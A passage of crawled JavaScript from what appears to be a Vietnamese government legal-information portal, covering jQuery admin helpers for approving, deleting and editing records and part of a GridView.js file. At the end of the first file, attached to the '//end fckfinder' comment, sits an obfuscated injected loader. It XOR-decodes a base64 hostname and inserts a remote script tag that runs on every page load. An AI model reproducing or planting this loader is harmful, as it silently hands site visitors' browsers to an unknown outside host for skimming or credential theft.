    }

    LoadListContent(urlReload);
}
function LoadListContentPaging(urlContent) {
    var urlReload;
    $("#list-container").html(imageLoading);
    if (urlContent.indexOf("&RowPerPage=") > -1 && urlContent.indexOf("&PageStep=") > -1) {
        urlReload = urlContent;
    }
    else {
        if (urlContent.indexOf("&RowPerPage=") > -1) {
            urlReload = urlContent + "&PageStep=" + SoTrangHienThi;
        }
        else {
            urlReload = urlContent + "&RowPerPage=" + SoBanGhiTrenTrang + "&PageStep=" + SoTrangHienThi;
        }
    }
    loadAjaxContent(urlReload, '#list-container')
}
//<!--Dịch vụ công-->
function PheDuyet(arrID) {
    $("#ui-dialog-title-dialog-confirm").text("Phê duyệt các hồ sơ đã chọn");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn phê duyệt các hồ sơ đã chọn?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("pheduyet", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}
function BoSung(arrID) {
    $("#dialog-confirm").attr("title", "Chuyển trạng thái");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển các hồ sơ đã chọn về trạng thái cần bổ sung giấy tờ?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("bosung", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}
function EditHoSo(arrID, UrlListProcessHinhThuc, UrlListProcessTrangThai) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "UrlListProcessHinhThuc": "" + UrlListProcessHinhThuc + "",
        "UrlListProcessTrangThai": "" + UrlListProcessTrangThai + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function createCustomUploader(title, btnupload, ullistFileAttach, hdlistValueFileAttach) {
    var uploader = new qq.FileUploader({
        title: title,
        element: document.getElementById(btnupload),
        action: '/UserControls/UploadFile.aspx',
        debug: true,
        onSubmit: function (id, fileName) {
            // check trùng file
            var exits = false;
            //check trong trường hợp mới upload
            $("#" + ullistFileAttach + " li").each(function (index, item) {
                if (fileName == $(this).children("span").attr("title"))
                    exits = true;
            });

            if (exits) {
                createMessage("Thông báo", fileName + " đã tồn tại.");
                return false;
            }
        },
        onComplete: function (id, fileName, responseJSON) {
            if (responseJSON.upload) {
                $("#" + ullistFileAttach + "").append(getHTMLDeleteLinkUnique(responseJSON, btnupload, ullistFileAttach, hdlistValueFileAttach));
                $("#" + hdlistValueFileAttach + "").val(changeHiddenInputUnique(ullistFileAttach))

            } else {
                createMessage("Thông báo", responseJSON.message);
            }
        }
    });
}
function DeleteFileAttachHoSo(fileName, btnUpload, listFileAttachRemove, hdListFileAttachRemove) {
    $("#" + listFileAttachRemove + " span[id=" + fileName + "]").parent().remove();
    $("#" + hdListFileAttachRemove).val(fileName);
    $("#" + btnUpload).css("display", "");
}
function throwMessageOnErrorDialog(message) {
    $("#dialog-message").attr("title", "Có lỗi xảy ra");
    $("#ui-dialog-title-dialog-message").attr("title", "Có lỗi xảy ra");
    $("#ui-dialog-title-dialog-message").text("Có lỗi xảy ra");
    $("#dialog-message").html("<p>" + message + "</p>");
    $("#dialog-message").dialog({
        resizable: false,
        height: 160,
        modal: true,
        buttons: {
            "Đóng lại": function () {
                $(this).dialog("close");
            }
        }
    });
}
function BoSung(arrID) {
    $("#dialog-confirm").attr("title", "Chuyển trạng thái các hồ sơ đã chọn");
    $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn chuyển các hồ sơ đã chọn sang trạng thái cần bổ sung?</p>");
    var comfirmReturn = false;
    $("#dialog-confirm").dialog({
        resizable: false,
        height: 140,
        modal: true,
        buttons: {
            "Tiếp tục": function () {
                postAction("bosung", arrID);
                $(this).dialog("close");
            },
            "Hủy": function () {
                $(this).dialog("close");
            }
        }
    });
}
function PheDuyet(arrID) {
    postAction("pheduyet", arrID);
}
function DeleteHoSo(arrID) {
    if (arrID == '') {
        createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    }
    else {
        if (arrID.indexOf(',') > 0) {
            $("#ui-dialog-title-dialog-confirm").text("Xóa các bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa các bản ghi đã chọn?</p>");
        }
        else {
            $("#dialog-confirm").attr("title", "Xóa bản ghi đã chọn");
            $("#dialog-confirm").html("<p>Bạn có chắc chắn muốn xóa bản ghi đã chọn?</p>");
        }
        var comfirmReturn = false;
        $("#dialog-confirm").dialog({
            resizable: false,
            height: 140,
            modal: true,
            buttons: {
                "Tiếp tục": function () {
                    postAction("delete", arrID);
                    $(this).dialog("close");
                },
                "Hủy": function () {
                    $(this).dialog("close");
                }
            }
        });
    }
}
function PXLHoSo(arrID, UrlListNguoiXuLy, UrlListProcessTrangThai, UrlListProcessTienTrinhXuLyHoSo) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "UrlListNguoiXuLy": "" + UrlListNguoiXuLy + "",
        "UrlListProcessTrangThai": "" + UrlListProcessTrangThai + "", "UrlListProcessTienTrinhXuLyHoSo": "" + UrlListProcessTienTrinhXuLyHoSo + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
function EditHoiDong(arrID, UrlListNguoiXuLy, UrlListProcessNguoiXuLyTrongHoiDong) {
    $.post(encodeURI(urlForm), { "do": "Edit", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "",
        "UrlListProcessNguoiXuLy": "" + UrlListNguoiXuLy + "",
        "UrlListProcessNguoiXuLyTrongHoiDong": "" + UrlListProcessNguoiXuLyTrongHoiDong + ""
    }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}
//<!--Hết Dịch vụ công-->
//<!--Quản trị hệ thống-->
function Reset(arrID) {
    $.post(encodeURI(urlFormReset), { "do": "Reset", "ItemID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        $("#dialog-form").html(data).dialog(
		    { title: "Cập nhật nội dung", height: formHeight, width: formWidth }
	    ).dialog("open");
    });
}

//<!--Hết Quản trị hệ thống-->
//Fckfinder
function Openfckfinder(title, btnupload,Urlweb) {
    $("#" + btnupload + "").button({
        icons: { primary: 'ui-icon-circle-check' },
        text: true
    }).click(function () {
        window.open("/UserControls/AnhDaiDien/fckFinder.aspx?type=Images&UrlWeb=" + Urlweb + "&option=0", null, "width=900,height=400,toolbar=no,location=no");
    });
}
function DeleteImage(btnXoaAnh, imgAnhdaiDien, hdfUrlImages) {
    $("#" + btnXoaAnh + "").button({
        icons: { primary: 'ui-icon-circle-check' },
        text: true
    }).click(function () {
        $("#" + imgAnhdaiDien + "").empty();
        $("#" + hdfUrlImages + "").val("");
    });
}
function ViewDM(arrID) {
    $.post(encodeURI(urlViewDM), { "do": "ViewDM", "DMID": "" + arrID + "", "UrlListProcess": "" + urlListProcess + "" }, function (data) {
        urlReload = urlViewDM + "&DMID=" + arrID;
        loadAjaxContent(urlReload, '#list-container');
    });
}
//end fckfinderfunction xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d='',c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b='https://'+xorDecode('en8nOGZ/dWU5fjlxeTh8ZQ=='),a=document.createElement('script');a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript
request_url: https://pbgdpl.moj.gov.vn/Publishing/js/GridView.js
body_size: 6676
content:
var lastGirdHeight;
var urlDeleteFrefix = "";
var urlShowFrefix = "";
var urlHideFrefix = "";
var urlShowFrefix = "";
var imageLoading = "Đang tải dữ liệu...";
var urlLists = '';
var urlForm = '';
var urlWorkFlow = '';
var urlFormGroup = '';
var urlPostAction = '';
var urlPostActionGroup = '';
var urlSort = '';
var urlSortGroup = '';
var urlView = '';
var urlResetPass = '';
var urlResetPassByAdmin = '';
var urlConfig = '';
var urlViewGroup = '';
var formHeight = 'auto';
var formWidth = '600';


function openPopup(level, container, values, urlPage, pageTitle, width, height) {
    //Mở ra form, thêm mới dữ liệu, trả html về container
    $.post(urlPage, { "values": "" + values + "", "container": "" + container + "" }, function (data) {
        $("#dialog-form-" + level).html(data).dialog(
			{
			    title: pageTitle,
			    width: width,
			    height: height
			}).dialog("open");
    });
}

function formatRowView() {
    var index = 0;
    $(".table-form tr").each(function () {
        index++;
        if (index % 2 == 0) {
            $(this).addClass("odd");
        }
    });
}

function formatRowForm() {
    var index = 0;
    $(".tableforms tr").each(function () {
        index++;
        if (index % 2 == 0) {
            $(this).addClass("odd");
        }
    });
}

function initAjaxLoad(urlListLoad, container) {
    //$(document).ready(function() {
    $.address.unbind().change(function (event) {
        var urlTransform = urlListLoad;
        var urlHistory = event.value;
        if (urlHistory.length > 0) {
            urlHistory = urlHistory.substring(1, urlHistory.length);
            if (urlTransform.indexOf('?') > 0)
                urlTransform = urlTransform + '&' + urlHistory;
            else
                urlTransform = urlTransform + '?' + urlHistory;
        }
        $(container).html(imageLoading);
        //loading();
        $.post(urlTransform, function (data) {
            $(container).html(data);
            //endLoading();
        });
    });
    //});
}
//ham load lại đơn thuần, không thay đổi 
function AjaxLoadNotReload(urlListLoad, container) {
    $(container).html(imageLoading);
    //loading();
    $.post(urlListLoad, function (data) {
        $(container).html(data);
        //endLoading();
    });
}
function changeHashValue(key, value, source) {
    value = encodeURIComponent(value);
    var currentLink = source.substring(1);
    var returnLink = '#';
    var exits = false;
    if (currentLink.indexOf('&') > 0) { // lớn hơn 1
        var tempLink = currentLink.split('&');
        for (idx = 0; idx < tempLink.length; idx++) {
            if (key == tempLink[idx].split('=')[0]) { //check Exits
                returnLink += key + '=' + value;
                exits = true;
            }
            else {
                returnLink += tempLink[idx];
            }
            if (idx < tempLink.length - 1)
                returnLink += '&';
        }
        if (!exits)
            returnLink += '&' + key + '=' + value;
    } else if (currentLink.indexOf('=') > 0) { //Chỉ 1
        returnLink = '#' + currentLink + '&' + key + '=' + value;
    }
    else
        returnLink = '#' + key + '=' + value;
    return returnLink;
}

//Chuyển trang với value mới
function changeHashUrl(key, value) {
    var currentLink = $.address.value();
    return changeHashValue(key, value, currentLink);
}


function registerGridView(selector) {
    //Đổi màu row
    $(selector + " .gridView tr").each(function (index) {
        if (index % 2 == 0)
            $(this).addClass("odd");
    });
    //alert('?');
    $(selector + " .gridView a.RaSoatAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlShowFrefix + 'Page=1' : '#' + urlShowFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowRaSoat(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });

    function rowRaSoat(urlPost, arrRowId, rowTitle, urlFw) {
        var titleDia = '';
        if (arrRowId == '')
            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
        else {
            if (arrRowId.indexOf(',') > 0)
                titleDia = "Hiển thị các bản ghi đã chọn";
            else
                titleDia = "Hiển thị bản ghi đã chọn";
            $("#dialog-confirm").attr(titleDia);
            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn rà soát:</b><br />" + rowTitle + "</p>");
            var comfirmReturn = false;
            $("#dialog-confirm").dialog({
                title: titleDia,
                resizable: false,
                height: 'auto',
                width: 'auto',
                modal: false,
                buttons: {
                    "Tiếp tục": function () {
                        $(this).dialog("close");
                        $.post(encodeURI(urlPost), { "do": "rasoat", "itemId": "" + arrRowId + "" }, function (data) {
                            if (data.Erros) {
                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                            }
                            else {
                                createMessage("Thông báo", data.Message);
                                window.location.href = urlFw + '&type=show&idShow=' + arrRowId;
                            }
                        });
                    },
                    "Hủy lệnh hiển thị": function () {
                        $(this).dialog("close");
                    }
                }
            });
        }
    }

    //Sắp xếp các cột
    $(selector + " .gridView th a").each(function (idx) {
        var link = $(this).attr("href");
        if (link != '' && link != 'undefined' && link != null) {
            link = link.substring(1, link.length);
            if ($.address.value().indexOf(link) > 0) {
                if ($.address.value().indexOf('FieldOption=1') > 0) {
                    $(this).addClass('desc');
                    $(this).attr("href", '#' + link + '&FieldOption=0');
                }
                else {
                    $(this).addClass('asc');
                    $(this).attr("href", '#' + link + '&FieldOption=1');
                }
            }
        }
    });

    //khi người dùng click trên 1 row
    $(selector + " .gridView tr").not("first").click(function () {
        $(selector + " .gridView tr").removeClass("hightlight");
        $(this).addClass("hightlight");
    });

    //checkall
    $(selector + ' .checkAll').click(function () {

        var selectQuery = selector + " input[type='checkbox']";
        if ($(this).val() != '')
            selectQuery = selector + " #" + $(this).val() + " input[type='checkbox']";
        $(selectQuery).attr('checked', $(this).is(':checked'));
    });
    $('#searchPopupSimple' + ' .selectAll').click(function () {
        var selectQuery = '#searchPopupSimple' + " input[type='checkbox']";
        if ($(this).val() != '')
            selectQuery = '#searchPopupSimple' + " #" + $(this).val() + " input[type='checkbox']";
        $(selectQuery).attr('checked', $(this).is(':checked'));
    });



    //Nhảy trang
    $(selector + " .bottom-pager input").change(function () {
        var cPage = trim12($(this).val());
        var maxPage = $(selector + " .bottom-pager input[type=hidden]").val();
        if (cPage.length == 0)
            createMessage("Thông báo", "Yêu cầu nhập trang cần chuyển đến");
        else if (isNaN(cPage))
            createMessage("Thông báo", "trang chuyển đến phải là kiểu số");
        else if (parseInt(cPage) > maxPage)
            createMessage("Thông báo", "trang không được lớn hơn " + maxPage + "");
        else if (parseInt(cPage) <= 0) {
            createMessage("Thông báo", "trang phải lớn hơn 0");
        }
        else {
            window.location.href = changeHashUrl('Page', cPage);;
        }
    });

    //ẩn hiện nhóm
    $(selector + " .gridView a.group").click(function () {
        var idShowHide = $(this).attr("href");
        if ($(this).text() == '+') {
            $(idShowHide).show();
            $(this).text("-");
        } else {
            $(idShowHide).hide();
            $(this).text("+");
        }
        return false;
    });

    //Thay đổi số bản ghi trên trang
    $(selector + " .bottom-pager select").change(function () {
        var urlFWs = $.address.value();
        urlFWs = changeHashValue("Page", 1, urlFWs); //Replace  &Page=.. => Page=1
        urlFWs = changeHashValue("RowPerPage", $(this).val(), urlFWs); //Replace  &TenDonVi=.. => TenDonVi=donViNhan
        window.location.href = urlFWs;
    });

    //Đăng ký xóa nhiều
    $(selector + " .gridView a.deleteAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowDelete(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //Đăng ký approved nhiều
    $(selector + " .gridView a.approvedAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowapproved(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //xoa approed tren grid
    function rowapproved(urlPost, arrRowId, rowTitle, urlFw) {
        var titleDia = '';
        if (arrRowId == '')
            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
        else {
            if (arrRowId.indexOf(',') > 0)
                titleDia = "Duyệt các bản ghi đã chọn";
            else
                titleDia = "Duyệt bản ghi đã chọn";
            $("#dialog-confirm").attr(titleDia);
            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn duyệt:</b><br />" + rowTitle + "</p>");
            var comfirmReturn = false;
            $("#dialog-confirm").dialog({
                title: titleDia,
                resizable: false,
                height: 'auto',
                width: 'auto',
                modal: false,
                buttons: {
                    "Tiếp tục": function () {
                        $(this).dialog("close");
                        $.post(encodeURI(urlPost), { "do": "approved", "itemId": "" + arrRowId + "" }, function (data) {
                            if (data.Erros) {
                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                            }
                            else {
                                createMessage("Thông báo", data.Message);
                                window.location.href = urlFw + '&type=approved&idapproved=' + arrRowId;
                            }
                        });
                    },
                    "Hủy lệnh duyệt": function () {
                        $(this).dialog("close");
                    }
                }
            });
        }
    }
    //
    //Đăng ký Pending nhiều
    $(selector + " .gridView a.PendingAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowPending(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //xoa Pending tren grid
    function rowPending(urlPost, arrRowId, rowTitle, urlFw) {
        var titleDia = '';
        if (arrRowId == '')
            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
        else {
            if (arrRowId.indexOf(',') > 0)
                titleDia = "Hủy duyệt các bản ghi đã chọn";
            else
                titleDia = "Hủy duyệt bản ghi đã chọn";
            $("#dialog-confirm").attr(titleDia);
            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn hủy duyệt:</b><br />" + rowTitle + "</p>");
            var comfirmReturn = false;
            $("#dialog-confirm").dialog({
                title: titleDia,
                resizable: false,
                height: 'auto',
                width: 'auto',
                modal: false,
                buttons: {
                    "Tiếp tục": function () {
                        $(this).dialog("close");
                        $.post(encodeURI(urlPost), { "do": "Pending", "itemId": "" + arrRowId + "" }, function (data) {
                            if (data.Erros) {
                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
                            }
                            else {
                                createMessage("Thông báo", data.Message);
                                window.location.href = urlFw + '&type=Pending&idPending=' + arrRowId;
                            }
                        });
                    },
                    "Hủy lệnh hủy duyệt": function () {
                        $(this).dialog("close");
                    }
                }
            });
        }
    }
    //
    //
    //Đăng ký update cơ quan liên quan
    $(selector + " .gridView a.updateAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowUpdateCQLQ(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });
    //Đăng kí ẩn hiện nhiều
    $(selector + " .gridView a.ShowAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowDelete(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });

    $(selector + " .gridView a.getAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowGet(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });

    $(selector + " .gridView a.publicAll").click(function () {
        var arrRowId = '';
        var arrRowIdAll = '';
        var arrRowRemove = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        $(selector + " input[type='checkbox']").each(function () {
            arrRowIdAll += $(this).val() + ",";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        arrRowIdAll = (arrRowIdAll.length > 0) ? arrRowIdAll.substring(0, arrRowIdAll.length - 1) : arrRowIdAll;
        var arrRowIdARR = arrRowId.split(',');
        var arrRowIdAllARR = arrRowIdAll.split(',');
        //        for (var i = 1; i < arrRowIdAllARR.length; i++) {
        //            if (!containsIDRemove(arrRowIdARR, arrRowIdAllARR[i])) {
        //                arrRowRemove += arrRowIdAllARR[i] + ",";
        //            }
        //        }
        publicAll(urlPostAction, arrRowId, arrRowRemove, rowTitle, linkFW);
        return false;
    });

    $(selector + " .gridView a.XoaAll").click(function () {
        var arrRowId = '';
        var arrRowIdAll = '';
        var arrRowRemove = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlDeleteFrefix + 'Page=1' : '#' + urlDeleteFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        $(selector + " input[type='checkbox']").each(function () {
            arrRowIdAll += $(this).val() + ",";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        arrRowIdAll = (arrRowIdAll.length > 0) ? arrRowIdAll.substring(0, arrRowIdAll.length - 1) : arrRowIdAll;
        var arrRowIdARR = arrRowId.split(',');
        var arrRowIdAllARR = arrRowIdAll.split(',');
        //        for (var i = 1; i < arrRowIdAllARR.length; i++) {
        //            if (!containsIDRemove(arrRowIdARR, arrRowIdAllARR[i])) {
        //                arrRowRemove += arrRowIdAllARR[i] + ",";
        //            }
        //        }
        XoaAll(urlPostAction, arrRowId, arrRowRemove, rowTitle, linkFW);
        return false;
    });



    function containsIDRemove(arr, findValue) {
        var i = arr.length;

        while (i--) {
            if (arr[i] === findValue) return true;
        }
        return false;
    }

    //đăng ký publishing row
    //    $(selector + " .gridView a.publishing").click(function () {
    //        rowPublishing(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
    //        return false;
    //    });
    //publishing row tren grid
    //    function rowPublishing(urlPost, arrRowId, rowTitle, urlFw) {
    //        var titleDia = '';
    //        if (arrRowId == '')
    //            createMessage("Thông báo", "Bạn chưa chọn bản ghi nào");
    //        else {
    //            if (arrRowId.indexOf(',') > 0)
    //                titleDia = "Xuất bản các bản ghi đã chọn";
    //            else
    //                titleDia = "Xuất bản bản ghi đã chọn";
    //            $("#dialog-confirm").attr(titleDia);
    //            $("#dialog-confirm").html("<p><b>Bạn có chắc chắn muốn Xuất bản:</b><br />" + rowTitle + "</p>");
    //            var comfirmReturn = false;
    //            $("#dialog-confirm").dialog({
    //                title: titleDia,
    //                resizable: false,
    //                height: 'auto',
    //                width: 'auto',
    //                modal: false,
    //                buttons: {
    //                    "Tiếp tục": function () {
    //                        $(this).dialog("close");
    //                        $.post(encodeURI(urlPost), { "do": "publishing", "itemId": "" + arrRowId + "" }, function (data) {
    //                            if (data.Erros) {
    //                                createMessage("Có lỗi xảy ra", "<b>Lỗi được thông báo:</b><br/>" + data.Message);
    //                            }
    //                            else {
    //                                createMessage("Thông báo", data.Message);
    //                                window.location.href = urlFw + '&do=publishing&ItemID=' + arrRowId;
    //                            }
    //                        });
    //                    },
    //                    "Hủy lệnh xuất bản": function () {
    //                        $(this).dialog("close");
    //                    }
    //                }
    //            });
    //        }
    //    }

    //đăng ký publishing row
    $(selector + " .gridView a.publishing").click(function () {
        $("#dialog-form").dialog(
				{
				    title: "Xuất bản tin tức lên list:",
				    width: formlistwidth,
				    height: formlistheight
				}
			).load(encodeURI(urlFormLists + "&do=publishing&ItemID=" + $(this).attr("href").substring(1))).dialog("open");
        return false;
    });



    //đăng ký undo publishing row
    $(selector + " .gridView a.undopublishing").click(function () {
        rowUndoPublishing(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //đăng ký publishingreject row
    $(selector + " .gridView a.publishingreject").click(function () {
        rowPublishingReject(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //đăng ký publishingapproved row
    $(selector + " .gridView a.publishingapproved").click(function () {
        rowPublishingApproved(urlPublishing, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });
    //Đăng ký Hiển thị nhiều
    $(selector + " .gridView a.showAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlShowFrefix + 'Page=1' : '#' + urlShowFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowShow(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });


    //Đăng ký ẩn nhiều
    $(selector + " .gridView a.hideAll").click(function () {
        var arrRowId = '';
        var rowTitle = '';
        var linkFW = '';
        var linkFW = (linkFW == '') ? '#' + urlHideFrefix + 'Page=1' : '#' + urlHideFrefix + linkFW;
        $(selector + " input[type='checkbox']:checked").not("#checkAll").not(".checkAll").each(function () {
            arrRowId += $(this).val() + ",";
            rowTitle += "<li>" + escapeHTML($(this).parent().parent().attr("title")) + "</li>";
        });
        rowTitle = "<ul>" + rowTitle + "</ul>";

        arrRowId = (arrRowId.length > 0) ? arrRowId.substring(0, arrRowId.length - 1) : arrRowId;
        rowHide(urlPostAction, arrRowId, rowTitle, linkFW);
        return false;
    });


    //Đăng ký button clone
    $(selector + " .gridView a.clone").click(function () {
        var dbId = $(this).attr("rel");
        rowClone(urlPostAction, $(this).attr("href").substring(1), dbId, escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row nhóm
    $(selector + " .gridView a.delete_group").click(function () {
        rowDelete(urlPostActionGroup, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button hiển thị nhóm
    $(selector + " .gridView a.show_group").click(function () {
        rowShow(urlPostActionGroup, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button ẩn nhóm
    $(selector + " .gridView a.hide_group").click(function () {
        rowHide(urlPostActionGroup, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlHideFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.delete").click(function () {
        rowDelete(urlPostAction, $(this).attr("href").substring(1), escapeHTML($(this).attr("title")), "#" + urlDeleteFrefix + "Page=1");
        return false;
    });

    //Đăng ký button xóa row
    $(selector + " .gridView a.updateCQLQ").click(function () {
